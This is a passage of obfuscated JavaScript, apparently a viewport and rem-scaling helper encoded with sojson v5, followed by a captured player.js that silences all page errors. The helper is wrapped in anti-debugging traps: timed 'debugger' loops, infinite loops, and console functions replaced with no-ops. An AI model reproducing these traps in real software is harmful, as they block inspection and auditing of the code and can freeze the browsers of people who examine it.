unc;continue;case'\x36':that[_0x47e8('0x33','\x4a\x5e\x6b\x30')]['\x74\x72\x61\x63\x65']=func;continue;}break;}}}if(_0x48f99b){_0x3b0a16=_0x3288f1[_0x47e8('0x34','\x68\x58\x5e\x36')](parseFloat,_0x48f99b[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x35','\x49\x78\x41\x42')](parseFloat,_0x3288f1[_0x47e8('0x36','\x62\x5d\x52\x73')](0x1,_0x3b0a16)[_0x47e8('0x37','\x75\x51\x5e\x4d')](0x2));}}}if(!_0x3b0a16&&!_0x4e1dc6){var _0xc2038f=_0x3288f1[_0x47e8('0x38','\x6c\x6a\x28\x38')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x534019=0x0;while(!![]){switch(_0xc2038f[_0x534019++]){case'\x30':var _0x4be28b=_0x496653[_0x47e8('0x39','\x65\x71\x33\x70')][_0x47e8('0x3a','\x33\x39\x6c\x56')][_0x47e8('0x3b','\x29\x71\x63\x24')](/android/gi);continue;case'\x31':var _0x3ba2e7=_0x496653['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x47e8('0x3c','\x30\x67\x70\x29')][_0x47e8('0x3d','\x47\x21\x26\x47')](/iphone/gi);continue;case'\x32':if(_0x3ba2e7){if(_0x3288f1['\x4c\x49\x4b\x48\x73'](_0x3288f1[_0x47e8('0x3e','\x64\x39\x59\x30')],_0x3288f1['\x6d\x6e\x69\x59\x4d'])){if(_0x3288f1['\x6f\x77\x4f\x50\x6c'](_0x36d43c,0x3)&&(!_0x3b0a16||_0x3b0a16>=0x3)){if(_0x3288f1[_0x47e8('0x3f','\x39\x6b\x38\x5b')]===_0x3288f1[_0x47e8('0x40','\x62\x56\x4f\x69')]){_0x3b0a16=0x3;}else{var _0x3eb8ae=parseFloat(d)/this[_0x47e8('0x41','\x32\x76\x38\x49')];if(_0x3288f1['\x75\x6f\x45\x64\x55'](typeof d,_0x3288f1['\x70\x48\x6c\x79\x48'])&&d['\x6d\x61\x74\x63\x68'](/px$/)){_0x3eb8ae+=_0x47e8('0x42','\x4d\x79\x32\x79');}return _0x3eb8ae;}}else if(_0x3288f1[_0x47e8('0x43','\x62\x32\x52\x42')](_0x36d43c,0x2)&&(!_0x3b0a16||_0x3288f1['\x4e\x56\x59\x44\x70'](_0x3b0a16,0x2))){if(_0x47e8('0x44','\x74\x4a\x79\x69')===_0x47e8('0x45','\x48\x78\x77\x39')){_0x3b0a16=0x2;}else{}}else{if(_0x3288f1[_0x47e8('0x46','\x47\x21\x26\x47')](_0x47e8('0x47','\x70\x40\x44\x6c'),_0x47e8('0x48','\x68\x58\x5e\x36'))){_0x3b0a16=0x1;}else{debugger;}}}else{if(ret){return debuggerProtection;}else{debuggerProtection(0x0);}}}else{_0x3b0a16=0x1;}continue;case'\x33':_0x4e1dc6=_0x3288f1[_0x47e8('0x49','\x68\x7a\x39\x6b')](0x1,_0x3b0a16);continue;case'\x34':var _0x36d43c=_0x496653[_0x47e8('0x4a','\x4a\x5e\x6b\x30')];continue;}break;}}_0xb8a87f['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3288f1[_0x47e8('0x4b','\x68\x7a\x39\x6b')],_0x3b0a16);if(!_0x35ca8d){_0x35ca8d=_0x142129[_0x47e8('0x4c','\x55\x42\x51\x79')](_0x3288f1[_0x47e8('0x4d','\x6a\x75\x37\x74')]);_0x35ca8d['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x4e','\x4a\x7a\x5b\x25'),_0x3288f1[_0x47e8('0x4f','\x41\x4a\x61\x43')]);_0x35ca8d[_0x47e8('0x50','\x38\x50\x62\x39')](_0x3288f1[_0x47e8('0x51','\x47\x21\x26\x47')],_0x3288f1[_0x47e8('0x52','\x67\x43\x54\x76')](_0x3288f1[_0x47e8('0x53','\x62\x56\x4f\x69')](_0x3288f1[_0x47e8('0x54','\x41\x4a\x61\x43')](_0x3288f1[_0x47e8('0x55','\x40\x45\x4e\x25')](_0x3288f1[_0x47e8('0x56','\x29\x69\x38\x79')],_0x4e1dc6),_0x3288f1[_0x47e8('0x57','\x29\x71\x63\x24')]),_0x4e1dc6)+_0x47e8('0x58','\x41\x4a\x61\x43'),_0x4e1dc6)+_0x3288f1['\x6a\x6f\x58\x55\x63']);if(_0xb8a87f[_0x47e8('0x59','\x55\x42\x51\x79')]){_0xb8a87f[_0x47e8('0x5a','\x40\x45\x4e\x25')][_0x47e8('0x5b','\x39\x6c\x71\x64')](_0x35ca8d);}else{var _0x49b334=_0x142129['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3288f1[_0x47e8('0x5c','\x6c\x6a\x28\x38')]);_0x49b334[_0x47e8('0x5d','\x26\x46\x35\x28')](_0x35ca8d);_0x142129['\x77\x72\x69\x74\x65'](_0x49b334[_0x47e8('0x5e','\x41\x4a\x61\x43')]);}}function _0x27beee(){var _0x354ddb={'nhJBU':function _0x4efa05(_0x55cbba,_0x4c8a84){return _0x55cbba===_0x4c8a84;},'HBveE':'\x41\x57\x4d','QyhED':_0x47e8('0x5f','\x29\x71\x63\x24'),'ntUSp':function _0x5249fb(_0x714a07){return _0x714a07();},'YPnXx':function _0x18e34c(_0xd54427,_0x5df470,_0x4eeb68){return _0xd54427(_0x5df470,_0x4eeb68);},'HYRtv':function _0x56eb3e(_0x37084f,_0x3e5080){return _0x37084f>_0x3e5080;},'rEvKq':'\x77\x55\x46','EmUjy':function _0x49ce36(_0x71377,_0x3b9460){return _0x71377/_0x3b9460;},'SlaCb':function _0x20cb1c(_0x18e5e7,_0x53dd57){return _0x18e5e7+_0x53dd57;}};if(_0x354ddb[_0x47e8('0x60','\x6c\x6a\x28\x38')](_0x354ddb[_0x47e8('0x61','\x6b\x6b\x56\x56')],_0x354ddb['\x51\x79\x68\x45\x44'])){_0x354ddb[_0x47e8('0x62','\x64\x39\x59\x30')](_0x4d2153);}else{var _0x801267=_0x126d1c(this,function(){var _0x4f7f4e=function(){return'\x64\x65\x76';},_0x5940f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x44839e=function(){var _0x2d8b71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d8b71['\x74\x65\x73\x74'](_0x4f7f4e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e84f0=function(){var _0x242dd0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x242dd0['\x74\x65\x73\x74'](_0x5940f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a2777=function(_0x90de8){var _0x513cb4=~-0x1>>0x1+0xff%0x0;if(_0x90de8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x513cb4)){_0x31256b(_0x90de8);}};var _0x31256b=function(_0x27bfcb){var _0x1a80f0=~-0x4>>0x1+0xff%0x0;if(_0x27bfcb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a80f0){_0x3a2777(_0x27bfcb);}};if(!_0x44839e()){if(!_0x3e84f0()){_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a2777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x801267();(function(){var _0xe9b89e={'OKkpT':_0x47e8('0x63','\x47\x21\x26\x47'),'AxBiq':function _0xc26066(_0x4870d6,_0x27ccf5){return _0x4870d6(_0x27ccf5);},'mNWeH':function _0x28012c(_0x1a50ce,_0x4d6a50){return _0x1a50ce+_0x4d6a50;},'Mpxjp':function _0x11dc53(_0x538ae7,_0x94d366){return _0x538ae7+_0x94d366;},'WRIuK':'\x69\x6e\x70\x75\x74','bkCDB':_0x47e8('0x64','\x75\x51\x5e\x4d'),'sztqb':function _0x584962(_0x1114c7,_0x2a9e50){return _0x1114c7(_0x2a9e50);},'YVdXI':function _0x235164(_0x4e8099,_0x297869){return _0x4e8099/_0x297869;},'KJbjW':function _0x2a57bd(_0x173ae2,_0x426035){return _0x173ae2(_0x426035);},'LEDcz':function _0x4db419(_0x225b84,_0x4e505d){return _0x225b84/_0x4e505d;},'cCiVw':function _0x17b1f6(_0x322354,_0x407cd3,_0x1d7e9e){return _0x322354(_0x407cd3,_0x1d7e9e);}};if(_0xe9b89e[_0x47e8('0x65','\x33\x39\x6c\x56')]!==_0x47e8('0x66','\x4f\x23\x62\x61')){var _0x3703d5=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/initial\-dpr=([\d\.]+)/);var _0x32d6e6=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/maximum\-dpr=([\d\.]+)/);if(_0x3703d5){_0x3b0a16=_0xe9b89e['\x41\x78\x42\x69\x71'](parseFloat,_0x3703d5[0x1]);_0x4e1dc6=_0xe9b89e['\x73\x7a\x74\x71\x62'](parseFloat,_0xe9b89e['\x59\x56\x64\x58\x49'](0x1,_0x3b0a16)[_0x47e8('0x68','\x32\x79\x58\x5d')](0x2));}if(_0x32d6e6){_0x3b0a16=_0xe9b89e[_0x47e8('0x69','\x62\x56\x4f\x69')](parseFloat,_0x32d6e6[0x1]);_0x4e1dc6=parseFloat(_0xe9b89e['\x4c\x45\x44\x63\x7a'](0x1,_0x3b0a16)[_0x47e8('0x6a','\x4a\x7a\x5b\x25')](0x2));}}else{_0xe9b89e[_0x47e8('0x6b','\x32\x79\x58\x5d')](_0x3c1940,this,function(){var _0x4e7e0c=new RegExp(_0x47e8('0x6c','\x39\x6b\x38\x5b'));var _0x3c2f52=new RegExp(_0xe9b89e[_0x47e8('0x6d','\x68\x7a\x39\x6b')],'\x69');var _0x489104=_0xe9b89e['\x41\x78\x42\x69\x71'](_0x4d2153,_0x47e8('0x6e','\x77\x30\x4f\x56'));if(!_0x4e7e0c[_0x47e8('0x6f','\x4c\x64\x26\x7a')](_0xe9b89e['\x6d\x4e\x57\x65\x48'](_0x489104,_0x47e8('0x70','\x70\x40\x44\x6c')))||!_0x3c2f52['\x74\x65\x73\x74'](_0xe9b89e[_0x47e8('0x71','\x49\x78\x41\x42')](_0x489104,_0xe9b89e[_0x47e8('0x72','\x32\x76\x38\x49')]))){_0xe9b89e['\x41\x78\x42\x69\x71'](_0x489104,'\x30');}else{_0x4d2153();}})();}}());var _0x143994=_0x354ddb['\x59\x50\x6e\x58\x78'](_0x383222,this,function(){var _0x17f5d5={'BpIXR':'\x76\x69\x65\x77\x70\x6f\x72\x74','NduPb':_0x47e8('0x73','\x29\x71\x63\x24'),'mpjCp':function _0x3f50fc(_0xe33c4a,_0x40518a){return _0xe33c4a+_0x40518a;},'alOzk':function _0x4c0b9c(_0x4a77e1,_0x344273){return _0x4a77e1+_0x344273;},'OfGnI':function _0x323e1f(_0x380a6e,_0x4c8c91){return _0x380a6e+_0x4c8c91;},'zrrxR':_0x47e8('0x74','\x48\x78\x77\x39'),'MNnVm':'\x2c\x20\x6d\x69\x6e\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d','zGySM':_0x47e8('0x75','\x48\x78\x77\x39'),'ryvNX':_0x47e8('0x76','\x4d\x79\x32\x79'),'ohcXA':function _0x46c8a1(_0x5435ae,_0x1ef788){return _0x5435ae!==_0x1ef788;},'oQJyo':_0x47e8('0x77','\x33\x39\x6c\x56'),'BaeDt':function _0x1416e0(_0x346cb4,_0x48d4ec){return _0x346cb4===_0x48d4ec;},'bsKuP':function _0x880694(_0x3640f8,_0x359963){return _0x3640f8===_0x359963;},'VkFDc':_0x47e8('0x78','\x64\x39\x59\x30'),'rNozC':_0x47e8('0x79','\x68\x7a\x39\x6b'),'tufZS':_0x47e8('0x7a','\x36\x5e\x72\x4f'),'pAtim':function _0xee374e(_0x4351a7,_0x275e44){return _0x4351a7(_0x275e44);},'Glnad':_0x47e8('0x7b','\x49\x78\x41\x42')};var _0x37b30a=function(){};var _0x313255=_0x17f5d5[_0x47e8('0x7c','\x64\x39\x59\x30')](typeof window,_0x17f5d5[_0x47e8('0x7d','\x6b\x6b\x56\x56')])?window:_0x17f5d5['\x42\x61\x65\x44\x74'](typeof process,_0x47e8('0x7e','\x36\x5e\x72\x4f'))&&_0x17f5d5[_0x47e8('0x7f','\x75\x51\x5e\x4d')](typeof require,_0x17f5d5[_0x47e8('0x80','\x77\x30\x4f\x56')])&&typeof global===_0x17f5d5['\x72\x4e\x6f\x7a\x43']?global:this;if(!_0x313255[_0x47e8('0x81','\x62\x4d\x31\x62')]){if(_0x17f5d5[_0x47e8('0x82','\x54\x30\x4a\x28')]===_0x47e8('0x83','\x4c\x64\x26\x7a')){var _0x25a6fd=_0x35ca8d[_0x47e8('0x84','\x67\x25\x23\x72')](_0x47e8('0x73','\x29\x71\x63\x24'))[_0x47e8('0x85','\x33\x69\x5d\x37')](/initial\-scale=([\d\.]+)/);if(_0x25a6fd){_0x4e1dc6=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseFloat,_0x25a6fd[0x1]);_0x3b0a16=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseInt,0x1/_0x4e1dc6);}}else{_0x313255[_0x47e8('0x86','\x62\x5d\x52\x73')]=function(_0xda5b12){if(_0x47e8('0x87','\x4c\x38\x67\x62')!==_0x47e8('0x88','\x59\x74\x32\x29')){var _0x143cce=_0x47e8('0x89','\x26\x46\x35\x28')[_0x47e8('0x8a','\x39\x6b\x38\x5b')]('\x7c'),_0x3896a1=0x0;while(!![]){switch(_0x143cce[_0x3896a1++]){case'\x30':_0x27749c[_0x47e8('0x8b','\x77\x30\x4f\x56')]=_0xda5b12;continue;case'\x31':_0x27749c[_0x47e8('0x8c','\x33\x39\x6c\x56')]=_0xda5b12;continue;case'\x32':_0x27749c['\x74\x72\x61\x63\x65']=_0xda5b12;continue;case'\x33':_0x27749c[_0x47e8('0x8d','\x29\x71\x63\x24')]=_0xda5b12;continue;case'\x34':_0x27749c[_0x47e8('0x8e','\x6a\x75\x37\x74')]=_0xda5b12;continue;case'\x35':var _0x27749c={};continue;case'\x36':return _0x27749c;case'\x37':_0x27749c['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xda5b12;continue;case'\x38':_0x27749c['\x77\x61\x72\x6e']=_0xda5b12;continue;}break;}}else{_0x35ca8d=_0x142129[_0x47e8('0x8f','\x68\x7a\x39\x6b')](_0x47e8('0x90','\x38\x50\x62\x39'));_0x35ca8d[_0x47e8('0x91','\x36\x5e\x72\x4f')](_0x47e8('0x92','\x33\x39\x6c\x56'),_0x17f5d5[_0x47e8('0x93','\x26\x46\x35\x28')]);_0x35ca8d[_0x47e8('0x94','\x4c\x64\x26\x7a')](_0x17f5d5[_0x47e8('0x95','\x47\x21\x26\x47')],_0x17f5d5[_0x47e8('0x96','\x78\x4e\x50\x7a')](_0x17f5d5[_0x47e8('0x97','\x38\x50\x62\x39')](_0x17f5d5['\x61\x6c\x4f\x7a\x6b'](_0x17f5d5[_0x47e8('0x98','\x62\x32\x52\x42')](_0x47e8('0x99','\x68\x58\x5e\x36')+_0x4e1dc6+_0x17f5d5[_0x47e8('0x9a','\x32\x76\x38\x49')],_0x4e1dc6),_0x17f5d5['\x4d\x4e\x6e\x56\x6d']),_0x4e1dc6),_0x17f5d5[_0x47e8('0x9b','\x62\x32\x52\x42')]));if(_0xb8a87f[_0x47e8('0x9c','\x30\x67\x70\x29')]){_0xb8a87f[_0x47e8('0x9d','\x64\x39\x59\x30')][_0x47e8('0x9e','\x29\x71\x63\x24')](_0x35ca8d);}else{var _0x15aaed=_0x142129[_0x47e8('0x9f','\x47\x21\x26\x47')](_0x17f5d5[_0x47e8('0xa0','\x39\x6b\x38\x5b')]);_0x15aaed[_0x47e8('0xa1','\x38\x50\x62\x39')](_0x35ca8d);_0x142129[_0x47e8('0xa2','\x68\x7a\x39\x6b')](_0x15aaed[_0x47e8('0xa3','\x77\x30\x4f\x56')]);}}}(_0x37b30a);}}else{var _0x5cba50=_0x17f5d5['\x47\x6c\x6e\x61\x64']['\x73\x70\x6c\x69\x74']('\x7c'),_0x15f9eb=0x0;while(!![]){switch(_0x5cba50[_0x15f9eb++]){case'\x30':_0x313255[_0x47e8('0xa4','\x29\x71\x63\x24')][_0x47e8('0xa5','\x63\x6b\x5e\x66')]=_0x37b30a;continue;case'\x31':_0x313255[_0x47e8('0xa6','\x40\x45\x4e\x25')][_0x47e8('0xa7','\x33\x39\x6c\x56')]=_0x37b30a;continue;case'\x32':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xa8','\x4f\x23\x62\x61')]=_0x37b30a;continue;case'\x33':_0x313255[_0x47e8('0xa9','\x33\x39\x6c\x56')][_0x47e8('0xaa','\x4d\x79\x32\x79')]=_0x37b30a;continue;case'\x34':_0x313255[_0x47e8('0xab','\x32\x79\x58\x5d')][_0x47e8('0xac','\x70\x40\x44\x6c')]=_0x37b30a;continue;case'\x35':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xad','\x6a\x75\x37\x74')]=_0x37b30a;continue;case'\x36':_0x313255[_0x47e8('0xae','\x6c\x6a\x28\x38')][_0x47e8('0xaf','\x38\x50\x62\x39')]=_0x37b30a;continue;}break;}}});_0x354ddb[_0x47e8('0xb0','\x4d\x79\x32\x79')](_0x143994);var _0xfc33ce=_0xb8a87f['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x47e8('0xb1','\x4a\x5e\x6b\x30')];if(_0x354ddb['\x48\x59\x52\x74\x76'](_0xfc33ce/_0x3b0a16,0x300)){if(_0x354ddb['\x72\x45\x76\x4b\x71']!==_0x47e8('0xb2','\x40\x45\x4e\x25')){_0xfc33ce=0x300*_0x3b0a16;}else{var _0x20c43d=firstCall?function(){if(fn){var _0x579e3d=fn[_0x47e8('0xb3','\x68\x58\x5e\x36')](context,arguments);fn=null;return _0x579e3d;}}:function(){};firstCall=![];return _0x20c43d;}}var _0x45c8ef=_0x354ddb['\x45\x6d\x55\x6a\x79'](_0xfc33ce,0xa);_0xb8a87f[_0x47e8('0xb4','\x4d\x79\x32\x79')][_0x47e8('0xb5','\x41\x4a\x61\x43')]=_0x354ddb[_0x47e8('0xb6','\x6b\x6b\x56\x56')](_0x45c8ef,'\x70\x78');_0x470744[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x496653[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x45c8ef;}}_0x496653['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3288f1[_0x47e8('0xb8','\x33\x39\x6c\x56')],function(){var _0x5c115d={'tpaQA':function _0x50d3a5(_0x532b7c,_0x457a8f){return _0x532b7c(_0x457a8f);},'Hpllw':function _0x101016(_0x11bf34,_0x3f5a67,_0x4362b6){return _0x11bf34(_0x3f5a67,_0x4362b6);},'WYMzE':function _0x5c7652(_0xc79dcc,_0x3500f6){return _0xc79dcc!==_0x3500f6;},'DVsiI':function _0x3ecc04(_0x2483a4,_0x514c61){return _0x2483a4+_0x514c61;},'JyXGJ':function _0x5947f5(_0x14b6bb,_0xa36334){return _0x14b6bb/_0xa36334;},'xianS':_0x47e8('0xb9','\x39\x6b\x38\x5b'),'TTZSe':function _0x134278(_0x2a86c3,_0x5c35b3){return _0x2a86c3===_0x5c35b3;},'AikZI':function _0x25d342(_0x16e992,_0xde0407){return _0x16e992%_0xde0407;}};if(_0x47e8('0xba','\x40\x45\x4e\x25')==='\x4f\x4a\x62'){_0x5c115d[_0x47e8('0xbb','\x37\x46\x25\x42')](clearTimeout,_0x294b68);_0x294b68=_0x5c115d[_0x47e8('0xbc','\x47\x21\x26\x47')](setTimeout,_0x27beee,0x12c);}else{if(_0x5c115d['\x57\x59\x4d\x7a\x45'](_0x5c115d[_0x47e8('0xbd','\x36\x5e\x72\x4f')]('',_0x5c115d[_0x47e8('0xbe','\x4a\x7a\x5b\x25')](counter,counter))[_0x5c115d[_0x47e8('0xbf','\x62\x32\x52\x42')]],0x1)||_0x5c115d['\x54\x54\x5a\x53\x65'](_0x5c115d[_0x47e8('0xc0','\x67\x25\x23\x72')](counter,0x14),0x0)){debugger;}else{debugger;}}},![]);_0x496653[_0x47e8('0xc1','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xc2','\x62\x56\x4f\x69')],function(_0x4f02ef){var _0x1bd5fc={'pNOph':_0x47e8('0xc3','\x40\x45\x4e\x25'),'xDCme':_0x47e8('0xc4','\x67\x43\x54\x76'),'fUUjJ':function _0x1c91a0(_0x11693f,_0x12395c){return _0x11693f(_0x12395c);},'JsxUV':'\x69\x6e\x69\x74','Idylc':function _0x33a7e2(_0x488a2a,_0x4d5590){return _0x488a2a+_0x4d5590;},'Yphsb':'\x63\x68\x61\x69\x6e','vDeeT':function _0x53051c(_0xb03512,_0x391f0c){return _0xb03512+_0x391f0c;},'ZBoXP':function _0x5a0d2b(_0x336846,_0x7b4fca){return _0x336846(_0x7b4fca);},'gNbpH':function _0x2b1cbd(_0x2878b0){return _0x2878b0();},'fRkPq':function _0x74fe09(_0xd08f86,_0x1f4009){return _0xd08f86(_0x1f4009);}};if(_0x1bd5fc[_0x47e8('0xc5','\x29\x69\x38\x79')]!==_0x47e8('0xc6','\x65\x71\x33\x70')){var _0x2be60d=new RegExp(_0x1bd5fc[_0x47e8('0xc7','\x4f\x23\x62\x61')]);var _0x2e2492=new RegExp(_0x47e8('0xc8','\x65\x71\x33\x70'),'\x69');var _0x35acdd=_0x1bd5fc[_0x47e8('0xc9','\x36\x5e\x72\x4f')](_0x4d2153,_0x1bd5fc[_0x47e8('0xca','\x64\x39\x59\x30')]);if(!_0x2be60d[_0x47e8('0xcb','\x74\x4a\x79\x69')](_0x1bd5fc[_0x47e8('0xcc','\x4e\x37\x67\x6b')](_0x35acdd,_0x1bd5fc[_0x47e8('0xcd','\x62\x4d\x31\x62')]))||!_0x2e2492['\x74\x65\x73\x74'](_0x1bd5fc[_0x47e8('0xce','\x4c\x38\x67\x62')](_0x35acdd,_0x47e8('0xcf','\x48\x78\x77\x39')))){_0x1bd5fc[_0x47e8('0xd0','\x4d\x79\x32\x79')](_0x35acdd,'\x30');}else{_0x1bd5fc[_0x47e8('0xd1','\x33\x39\x6c\x56')](_0x4d2153);}}else{if(_0x4f02ef['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){_0x1bd5fc[_0x47e8('0xd2','\x26\x46\x35\x28')](clearTimeout,_0x294b68);_0x294b68=setTimeout(_0x27beee,0x12c);}}},![]);_0x3288f1[_0x47e8('0xd3','\x37\x46\x25\x42')](_0x27beee);_0x470744[_0x47e8('0xd4','\x4e\x37\x67\x6b')]=_0x496653[_0x47e8('0xd5','\x39\x6c\x71\x64')]=_0x3b0a16;_0x470744['\x72\x65\x66\x72\x65\x73\x68\x52\x65\x6d']=_0x27beee;_0x470744[_0x47e8('0xd6','\x74\x4a\x79\x69')]=function(_0x394aa5){var _0x2d98cd={'nMWkl':function _0x4ea3d0(_0x5bff4a,_0x246aa2){return _0x5bff4a!==_0x246aa2;},'hCLcJ':_0x47e8('0xd7','\x29\x71\x63\x24'),'QbiaA':_0x47e8('0xd8','\x64\x39\x59\x30'),'HxlzS':function _0xb09265(_0x1c2c77,_0x3a17b5){return _0x1c2c77*_0x3a17b5;},'fvAsh':function _0x46e3ff(_0x4b573a,_0x89f8a1){return _0x4b573a(_0x89f8a1);},'PJEZU':function _0x435629(_0x1ded11,_0x567d9f){return _0x1ded11===_0x567d9f;},'vfEFw':function _0x5003be(_0x516f8e,_0x1f8d1f){return _0x516f8e!==_0x1f8d1f;},'OSZes':'\x6d\x5a\x4c','dssCR':_0x47e8('0xd9','\x30\x67\x70\x29'),'UMNKt':function _0x21d6d6(_0x20c692,_0x522c72){return _0x20c692(_0x522c72);},'BYAid':function _0x587566(_0x1b03ae,_0x1a025e){return _0x1b03ae/_0x1a025e;}};if(_0x2d98cd[_0x47e8('0xda','\x63\x6b\x5e\x66')](_0x2d98cd['\x68\x43\x4c\x63\x4a'],_0x2d98cd[_0x47e8('0xdb','\x33\x39\x6c\x56')])){var _0x1767e3=_0x2d98cd['\x48\x78\x6c\x7a\x53'](_0x2d98cd[_0x47e8('0xdc','\x76\x2a\x52\x74')](parseFloat,_0x394aa5),this[_0x47e8('0xdd','\x33\x39\x6c\x56')]);if(_0x2d98cd[_0x47e8('0xde','\x4c\x38\x67\x62')](typeof _0x394aa5,_0x47e8('0xdf','\x68\x58\x5e\x36'))&&_0x394aa5[_0x47e8('0xe0','\x67\x25\x23\x72')](/rem$/)){if(_0x2d98cd[_0x47e8('0xe1','\x36\x5e\x72\x4f')](_0x2d98cd[_0x47e8('0xe2','\x32\x79\x58\x5d')],_0x2d98cd[_0x47e8('0xe3','\x65\x71\x33\x70')])){_0x1767e3+='\x70\x78';}else{_0x3b0a16=_0x2d98cd[_0x47e8('0xe4','\x67\x43\x54\x76')](parseFloat,_0x54960c[0x1]);_0x4e1dc6=_0x2d98cd[_0x47e8('0xe5','\x68\x7a\x39\x6b')](parseFloat,_0x2d98cd[_0x47e8('0xe6','\x39\x6c\x71\x64')](0x1,_0x3b0a16)[_0x47e8('0xe7','\x6a\x75\x37\x74')](0x2));}}return _0x1767e3;}else{if(fn){var _0x8931c4=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x8931c4;}}};_0x470744[_0x47e8('0xe8','\x48\x78\x77\x39')]=function(_0x3e4c0){var _0x2cedfd=_0x3288f1[_0x47e8('0xe9','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xea','\x54\x30\x4a\x28')](parseFloat,_0x3e4c0),this[_0x47e8('0xeb','\x39\x6b\x38\x5b')]);if(_0x3288f1[_0x47e8('0xec','\x6a\x75\x37\x74')](typeof _0x3e4c0,_0x3288f1[_0x47e8('0xed','\x62\x56\x4f\x69')])&&_0x3e4c0[_0x47e8('0xee','\x6c\x6a\x28\x38')](/px$/)){_0x2cedfd+=_0x3288f1['\x53\x57\x5a\x6a\x61'];}return _0x2cedfd;};}(window,window[_0x47e8('0xef','\x32\x76\x38\x49')]||(window[_0x47e8('0xf0','\x59\x74\x32\x29')]={})));;if(!(typeof encode_version!==_0x47e8('0xf1','\x4c\x64\x26\x7a')&&encode_version===_0x47e8('0xf2','\x59\x74\x32\x29'))){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}function _0x4d2153(_0x50094f){function _0xbc2ee7(_0x2acc7d){var _0x354db6={'IVUdU':_0x47e8('0xf3','\x62\x32\x52\x42'),'agTkN':function _0x38dc7e(_0x4e5105,_0x41c255){return _0x4e5105===_0x41c255;},'uUrLN':function _0x2c5bf9(_0x356eaa){return _0x356eaa();},'DmfxC':function _0x599c7f(_0x94ec67,_0x2034f7){return _0x94ec67!==_0x2034f7;},'TucwK':function _0x164394(_0x3cda4f,_0xe53ea1){return _0x3cda4f+_0xe53ea1;},'QlHCV':function _0x325a16(_0x490880,_0xafea94){return _0x490880/_0xafea94;},'BVJKs':_0x47e8('0xf4','\x32\x79\x58\x5d'),'MCHqV':function _0x165969(_0x9d5cfd,_0x14c715){return _0x9d5cfd===_0x14c715;},'yaAsc':function _0x144408(_0xef6446,_0x369063){return _0xef6446%_0x369063;},'oJKiQ':_0x47e8('0xf5','\x68\x7a\x39\x6b'),'CHmsR':function _0xf52f83(_0x41c4dd,_0x23ac20){return _0x41c4dd(_0x23ac20);}};if(_0x354db6[_0x47e8('0xf6','\x68\x58\x5e\x36')]===_0x354db6[_0x47e8('0xf7','\x59\x74\x32\x29')]){if(_0x354db6[_0x47e8('0xf8','\x70\x40\x44\x6c')](typeof _0x2acc7d,_0x47e8('0xf9','\x70\x40\x44\x6c'))){var _0x14a700=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfa','\x4a\x7a\x5b\x25')](_0x14a700);}else{if(_0x354db6['\x44\x6d\x66\x78\x43'](_0x354db6[_0x47e8('0xfb','\x67\x25\x23\x72')]('',_0x354db6['\x51\x6c\x48\x43\x56'](_0x2acc7d,_0x2acc7d))[_0x354db6[_0x47e8('0xfc','\x29\x71\x63\x24')]],0x1)||_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x79\x61\x41\x73\x63'](_0x2acc7d,0x14),0x0)){debugger;}else{if(_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x6f\x4a\x4b\x69\x51'],_0x47e8('0xfd','\x4a\x7a\x5b\x25'))){debugger;}else{}}}_0x354db6['\x43\x48\x6d\x73\x52'](_0xbc2ee7,++_0x2acc7d);}else{var _0x3d0814=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfe','\x54\x30\x4a\x28')](_0x3d0814);}}try{if(_0x50094f){return _0xbc2ee7;}else{_0xbc2ee7(0x0);}}catch(_0x46f6fd){}}setInterval(function(){var _0x522842={'HZysM':function _0x21c12f(_0x4a78af){return _0x4a78af();}};_0x522842[_0x47e8('0xff','\x6b\x6b\x56\x56')](_0x4d2153);},0xfa0);;encode_version = 'sojson.v5';

--- FILE ---
content_type: application/javascript
request_url: https://youavhub.com/static/js/player.js?t=a20260117
body_size: 5644
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
